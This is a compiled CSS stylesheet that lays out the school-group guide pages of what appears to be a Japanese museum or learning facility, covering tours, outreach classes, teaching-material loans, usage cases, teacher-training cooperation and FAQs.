            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_tour_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_tour_case_section .morefun_wrap {
    background: #7397db;
    margin-bottom: 40px; }
    .guide_tour_case_section .morefun_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%;
      display: table;
      width: 100%; }
      .guide_tour_case_section .morefun_wrap .ttl_box h2 {
        font-size: 34px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding-right: 4.8%;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box h2 {
            font-size: 28px;
            display: block;
            width: auto; } }
      .guide_tour_case_section .morefun_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .ttl_box p {
            display: block;
            width: auto; } }
    .guide_tour_case_section .morefun_wrap .txt_box {
      padding: 60px 4.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_tour_case_section .morefun_wrap .txt_box {
          padding: 20px 4.8%;
          width: 100%; } }
      .guide_tour_case_section .morefun_wrap .txt_box dl {
        float: left;
        width: 65.4%; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box dl {
            float: none;
            width: auto; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dt {
          color: #3962ad;
          font-size: 18px;
          margin-bottom: 1em; }
          @media (max-width: 767px) {
            .guide_tour_case_section .morefun_wrap .txt_box dl dt {
              font-size: 16px; } }
        .guide_tour_case_section .morefun_wrap .txt_box dl dd {
          margin-bottom: 2em; }
      .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
        float: right;
        width: 30.4%; }
        .guide_tour_case_section .morefun_wrap .txt_box .img_morefun img {
          max-width: 100%;
          height: auto; }
        @media (max-width: 768px) {
          .guide_tour_case_section .morefun_wrap .txt_box .img_morefun {
            float: none;
            width: auto; } }

.guide_tour_promise_section {
  background: #faf5ee; }
  .guide_tour_promise_section .inner-box {
    padding: 60px 0;
    background: #e2ebea; }
    @media (max-width: 768px) {
      .guide_tour_promise_section .inner-box {
        padding: 30px 2% 10px; } }
    .guide_tour_promise_section .inner-box .ttl01 {
      font-size: 34px;
      color: #0081a3;
      margin-bottom: 20px; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box .ttl01 {
          font-size: 28px; } }
    .guide_tour_promise_section .inner-box ul {
      margin: 50px auto 0;
      overflow: hidden;
      width: 90.4%; }
      @media (max-width: 768px) {
        .guide_tour_promise_section .inner-box ul {
          margin: 20px auto 0; } }
      .guide_tour_promise_section .inner-box ul li {
        width: 50%;
        text-align: left;
        float: left;
        padding-top: 20px; }
        @media (max-width: 768px) {
          .guide_tour_promise_section .inner-box ul li {
            float: none;
            width: auto;
            overflow: hidden;
            margin-bottom: 14px; } }
        .guide_tour_promise_section .inner-box ul li img {
          float: left;
          margin: -15px 20px 0; }
          @media (max-width: 768px) {
            .guide_tour_promise_section .inner-box ul li img {
              width: 25%;
              height: auto;
              margin: 0 20px 0 0; } }

.intern_wrap {
  padding: 4px;
  background: url(../img/guide/excursion/tour/tour_intern_bg.png) repeat left top;
  margin-top: 90px; }
  .intern_wrap .intern_box {
    padding: 60px 4.8% 20px 2%;
    background: #edf2fb;
    overflow: hidden; }
    @media (max-width: 768px) {
      .intern_wrap .intern_box {
        padding: 20px 4.8%;
        width: 100%; } }
    .intern_wrap .intern_box dl {
      float: right;
      width: 65.4%; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box dl {
          float: none;
          width: auto;
          margin-top: 30px; } }
      .intern_wrap .intern_box dl dt {
        color: #3962ad;
        font-size: 31px;
        margin-bottom: 1em; }
        .intern_wrap .intern_box dl dt span {
          font-size: 23px; }
        @media (max-width: 767px) {
          .intern_wrap .intern_box dl dt {
            font-size: 23px;
            line-height: 1.5; }
            .intern_wrap .intern_box dl dt span {
              font-size: 17px; } }
      .intern_wrap .intern_box dl dd p {
        margin-bottom: 1em; }
    .intern_wrap .intern_box .img_intern {
      float: left;
      width: 30.4%; }
      .intern_wrap .intern_box .img_intern img {
        max-width: 100%;
        height: auto; }
      @media (max-width: 768px) {
        .intern_wrap .intern_box .img_intern {
          float: none;
          width: auto; } }

/* 出前授業・教材貸し出し */
.guide_visit_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_visit_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_visit_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_visit_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/visit/visit_summary_bg.png) no-repeat top center #000000; } }
      .guide_visit_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_visit_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_visit_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_visit_flow_section {
  background: #faf5ee; }
  .guide_visit_flow_section .inner-box {
    background: #ffffff; }
    .guide_visit_flow_section .inner-box .facility_list {
      margin: 40px auto;
      overflow: hidden;
      width: 90.4%; }
      .guide_visit_flow_section .inner-box .facility_list li {
        float: left;
        width: 47.875%;
        text-align: left;
        margin: 0 4.25% 40px 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n) {
          margin-right: 0; }
        .guide_visit_flow_section .inner-box .facility_list li:nth-child(2n+1) {
          clear: left; }
        .guide_visit_flow_section .inner-box .facility_list li h2 {
          border-bottom: 2px solid #f2ece2;
          font-size: 20px;
          padding-left: 20px;
          color: #3962ad;
          font-weight: bold;
          padding: 0 0 15px;
          margin-bottom: 25px;
          position: relative;
          width: 100%; }
        .guide_visit_flow_section .inner-box .facility_list li p {
          margin-bottom: 1em; }
          .guide_visit_flow_section .inner-box .facility_list li p.small_txt {
            font-size: 12px; }
        .guide_visit_flow_section .inner-box .facility_list li .faci_img img {
          width: 100%;
          max-width: 100%;
          height: auto; }
        @media (max-width: 767px) {
          .guide_visit_flow_section .inner-box .facility_list li {
            float: none;
            width: 100%;
            margin: 0 0 40px 0 !important; }
            .guide_visit_flow_section .inner-box .facility_list li .faci_img {
              text-align: center; } }

.guide_visit_case_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_visit_case_section .inner-box {
    background: #ffffff;
    text-align: left; }
    @media (max-width: 768px) {
      .guide_visit_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_visit_case_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_visit_case_section .inner-box .ttl01:before, .guide_visit_case_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_visit_case_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_visit_case_section .inner-box .case_ttl_wrap {
      position: relative; }
      .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
        font-size: 32px;
        color: #3962ad;
        font-weight: bold;
        text-align: left;
        line-height: 1.5;
        border-bottom: 2px solid #e5e5e5;
        width: 90.4%;
        margin: 60px auto 10px;
        position: relative; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_ttl_wrap .ttl02 {
            font-size: 22px; } }
    .guide_visit_case_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_visit_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/visit/visit_case_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/visit/visit_case_02.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/visit/visit_case_03.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/visit/visit_case_04.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/visit/visit_case_05.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/visit/visit_case_06.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img07 {
          background: url(../img/guide/excursion/visit/visit_case_07.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img08 {
          background: url(../img/guide/excursion/visit/visit_case_08.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img09 {
          background: url(../img/guide/excursion/visit/visit_case_09.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img10 {
          background: url(../img/guide/excursion/visit/visit_case_10.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img.case_img11 {
          background: url(../img/guide/excursion/visit/visit_case_11.png) no-repeat center center; }
        .guide_visit_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap h3 {
              font-size: 18px; } }
        .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools {
            overflow: hidden; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt .tools dd {
                  margin-left: 0; } }
          .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_visit_case_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_visit_case_section .receive_wrap {
    background: #7397db;
    width: 90.4%;
    margin: 0 auto 40px; }
    .guide_visit_case_section .receive_wrap .ttl_box {
      color: #ffffff;
      padding: 20px 4.8%; }
      .guide_visit_case_section .receive_wrap .ttl_box h2 {
        font-size: 34px;
        line-height: 1.2;
        text-align: center; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto; } }
    .guide_visit_case_section .receive_wrap .txt_box {
      padding: 60px 2.8%;
      background: #edf2fb;
      overflow: hidden; }
      @media (max-width: 768px) {
        .guide_visit_case_section .receive_wrap .txt_box {
          padding: 20px 2.8%; } }
      .guide_visit_case_section .receive_wrap .txt_box ul li {
        float: left;
        width: 50%;
        padding: 0 2%; }
        @media (max-width: 768px) {
          .guide_visit_case_section .receive_wrap .txt_box ul li {
            float: none;
            width: auto; } }
        .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
          float: left;
          width: 30%;
          margin-right: 10px; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img {
              display: none; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li .recerve_img img {
            width: 100%;
            height: auto; }
        .guide_visit_case_section .receive_wrap .txt_box ul li dl {
          float: left;
          width: 65.4%; }
          @media (max-width: 768px) {
            .guide_visit_case_section .receive_wrap .txt_box ul li dl {
              float: none;
              width: auto; } }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
            color: #3962ad;
            font-size: 18px;
            margin-bottom: 1em; }
            @media (max-width: 767px) {
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt {
                font-size: 16px; } }
            .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
              display: none; }
              @media (max-width: 768px) {
                .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 {
                  display: block;
                  width: 20%;
                  float: left; } }
              .guide_visit_case_section .receive_wrap .txt_box ul li dl dt .recerve_img2 img {
                width: 100%;
                height: auto; }
          .guide_visit_case_section .receive_wrap .txt_box ul li dl dd {
            margin-bottom: 2em;
            clear: both; }

/* 活用事例 */
.guide_case_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_case_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_case_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_case_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/case/case_summary_bg.jpg) no-repeat top center #000000; } }
      .guide_case_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_case_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_case_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_case_example_section {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_case_example_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding-top: 40px; }
    @media (max-width: 768px) {
      .guide_case_example_section .inner-box {
        padding: 30px 0 0; } }
    .guide_case_example_section .inner-box .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      line-height: 1.2;
      padding-top: 5px;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .guide_case_example_section .inner-box .ttl01:before, .guide_case_example_section .inner-box .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:before {
        margin-right: 0.5em; }
      .guide_case_example_section .inner-box .ttl01:after {
        margin-left: 0.5em; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .ttl01 {
          font-size: 21px; } }
    .guide_case_example_section .inner-box .case_box {
      display: table;
      background: #f2ece2;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_case_example_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_case_example_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/case/case_img_01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/case/case_img_02.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img03 {
          background: url(../img/guide/excursion/case/case_img_03.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img04 {
          background: url(../img/guide/excursion/case/case_img_04.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img05 {
          background: url(../img/guide/excursion/case/case_img_05.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img.case_img06 {
          background: url(../img/guide/excursion/case/case_img_06.png) no-repeat center center; }
        .guide_case_example_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_img img {
              display: block;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_case_example_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_case_example_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
          margin: 20px 0 10px;
          padding-bottom: 10px;
          border-bottom: 2px solid #ffffff;
          font-size: 20px;
          font-weight: bold; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 18px; } }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .target_grades {
          color: #3962ad; }
        .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects {
            overflow: hidden;
            margin-bottom: 14px; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
              background: #ffffff;
              padding: 5px;
              width: 4em;
              text-align: center;
              float: left; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dt {
                  float: none;
                  width: 100%;
                  margin-bottom: 10px; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
              margin-left: 5em; }
              @media (max-width: 767px) {
                .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .subjects dd {
                  margin-left: 0; } }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list {
            color: #3962ad;
            margin: 15px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dt {
              font-weight: bold;
              border-bottom: 1px solid #ffffff;
              padding: 5px 0; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt .program_list dd {
              padding: 10px 0; }
          .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
            max-width: 160px;
            width: 100%;
            min-height: 32px;
            font-size: 13px;
            display: block;
            border: solid 1px #bfbfbf;
            padding: 7px 0 6px 0;
            background: #fff;
            color: #333333;
            text-align: center; }
            @media (max-width: 767px) {
              .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a {
                margin: 0 auto;
                width: 98%; } }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:hover {
              background: #bfbfbf; }
            .guide_case_example_section .inner-box .case_box .case_txt_wrap .detail_txt a:after {
              display: inline-block;
              content: " \f1c1";
              font-family: FontAwesome;
              width: 25px;
              height: 25px;
              vertical-align: middle;
              text-align: center;
              color: #d31313; }
  .guide_case_example_section .cooperation_wrap {
    background: #e06740;
    margin-bottom: 40px;
    width: 90.4%;
    margin: 30px auto 60px;
    border-radius: 5px;
    position: relative; }
    @media (max-width: 768px) {
      .guide_case_example_section .cooperation_wrap {
        background: url(../img/guide/excursion/case/cooperation_img_sp.png) no-repeat right center #e06740;
        background-size: 120px auto; } }
    .guide_case_example_section .cooperation_wrap .ttl_box {
      color: #ffffff;
      display: table;
      width: 100%; }
      .guide_case_example_section .cooperation_wrap .ttl_box h2 {
        font-size: 28px;
        margin-bottom: 20px;
        line-height: 1.2;
        vertical-align: middle;
        display: table-cell;
        padding: 10px 0 10px 20px;
        white-space: nowrap; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box h2 {
            font-size: 22px;
            display: block;
            width: auto;
            white-space: normal;
            padding: 20px 140px 20px 10px;
            margin-bottom: 0px; } }
      .guide_case_example_section .cooperation_wrap .ttl_box p {
        display: table-cell;
        vertical-align: middle;
        padding: 10px 240px 20px 10px; }
        @media (max-width: 768px) {
          .guide_case_example_section .cooperation_wrap .ttl_box p {
            display: block;
            width: auto;
            padding: 10px 140px 20px 10px; } }
    .guide_case_example_section .cooperation_wrap .cooperation_img {
      position: absolute;
      right: 0;
      top: -15px; }
      @media (max-width: 768px) {
        .guide_case_example_section .cooperation_wrap .cooperation_img {
          display: none; } }
      .guide_case_example_section .cooperation_wrap .cooperation_img img {
        width: 204px;
        height: auto; }

/* 授業づくりや研修会への協力 */
.guide_assistant_summary_section {
  background: #faf5ee;
  padding-top: 50px; }
  .guide_assistant_summary_section .inner-box {
    background: #ffffff;
    overflow: inherit !important; }
    .guide_assistant_summary_section .inner-box .lead_box {
      background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000;
      background-size: cover;
      color: #ffffff;
      padding: 76px 100px; }
      @media (max-width: 768px) {
        .guide_assistant_summary_section .inner-box .lead_box {
          padding: 30px 3%;
          margin-bottom: 0;
          background: url(../img/guide/excursion/assistant/assistant_summary_bg.png) no-repeat top center #000000; } }
      .guide_assistant_summary_section .inner-box .lead_box h1 {
        font-size: 50px;
        line-height: 1.5;
        margin-bottom: 30px; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box h1 {
            font-size: 28px; } }
      .guide_assistant_summary_section .inner-box .lead_box p {
        margin-bottom: 1em;
        padding: 0 150px;
        text-align: left; }
        @media (max-width: 768px) {
          .guide_assistant_summary_section .inner-box .lead_box p {
            padding: 0; } }

.guide_assistant_case_section {
  background: #faf5ee; }
  .guide_assistant_case_section .inner-box {
    background: #ffffff;
    text-align: left;
    padding: 30px 0 0; }
    @media (max-width: 768px) {
      .guide_assistant_case_section .inner-box {
        padding: 30px 0 0; } }
    .guide_assistant_case_section .inner-box .case_box {
      display: table;
      width: 90.4%;
      margin: 0 auto 20px;
      height: 100%; }
      @media (max-width: 767px) {
        .guide_assistant_case_section .inner-box .case_box {
          display: block;
          width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img {
        display: table-cell;
        width: 275px;
        height: 100%;
        background-size: auto 100% !important; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img01 {
          background: url(../img/guide/excursion/assistant/assistant_img01.png) no-repeat center center;
          background-size: auto 100%; }
        .guide_assistant_case_section .inner-box .case_box .case_img.case_img02 {
          background: url(../img/guide/excursion/assistant/assistant_img02.png) no-repeat center center; }
        .guide_assistant_case_section .inner-box .case_box .case_img img {
          display: none; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_img img {
              display: none;
              width: 100%;
              height: auto;
              max-width: 100%; } }
      .guide_assistant_case_section .inner-box .case_box .case_img_sp {
        display: none; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_img_sp {
            margin-top: 20px;
            display: block; }
            .guide_assistant_case_section .inner-box .case_box .case_img_sp img {
              width: 100%;
              height: auto; } }
      .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
        display: table-cell;
        vertical-align: top;
        padding-left: 40px; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap {
            display: block;
            width: auto;
            padding: 20px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
          font-size: 32px;
          color: #3962ad;
          font-weight: bold;
          text-align: left;
          line-height: 1.5;
          margin-top: 15px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap h2 {
              font-size: 22px; } }
        .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
          padding: 20px 20px 20px 0; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt {
              padding: 20px 0; } }
          .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p {
            margin-bottom: 1em; }
            .guide_assistant_case_section .inner-box .case_box .case_txt_wrap .detail_txt p.small_txt {
              font-size: 13px; }
    .guide_assistant_case_section .inner-box .lesson_wrap {
      border-bottom: solid 4px #e5e5e5;
      padding-bottom: 50px;
      margin-bottom: 50px; }
      .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
        display: table;
        background: #f2ece2;
        width: 90.4%;
        margin: 0 auto;
        height: 100%; }
        @media (max-width: 767px) {
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box {
            display: block;
            width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp {
          padding-top: 20px; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img_sp img {
            width: 100%;
            height: auto; }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
          display: table-cell;
          width: 275px;
          height: 100%;
          background: url(../img/guide/excursion/assistant/assistant_kanran_bg.png) no-repeat center center;
          background-size: auto 100% !important;
          position: relative; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img {
              display: none; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
            position: absolute;
            right: 150px;
            bottom: -20px;
            width: 278px;
            height: auto; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_img img {
                display: block;
                width: 100%;
                height: auto;
                max-width: 100%; } }
        .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
          display: table-cell;
          vertical-align: top;
          padding: 20px 140px 20px 40px; }
          @media (max-width: 767px) {
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap {
              display: block;
              width: auto;
              padding: 20px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
            margin: 30px 0 10px;
            font-size: 20px;
            font-weight: bold; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap h3 {
                font-size: 18px; } }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .opening_hours {
            color: #3962ad; }
          .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
            padding: 20px 20px 20px 0; }
            @media (max-width: 767px) {
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt {
                padding: 20px 0; } }
            .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p {
              margin-bottom: 1em; }
              .guide_assistant_case_section .inner-box .lesson_wrap .kanran_box .case_txt_wrap .detail_txt p.small_txt {
                font-size: 13px; }

/* faqs */
.guide_assistant_faqs {
  background: #faf5ee;
  padding-bottom: 50px; }
  .guide_assistant_faqs .inner-box {
    background: #ffffff; }
    .guide_assistant_faqs .inner-box .faqs_box {
      padding-top: 10px;
      width: 90.4%;
      margin: 30px auto 50px; }
      @media (max-width: 767px) {
        .guide_assistant_faqs .inner-box .faqs_box {
          margin-bottom: 50px; } }
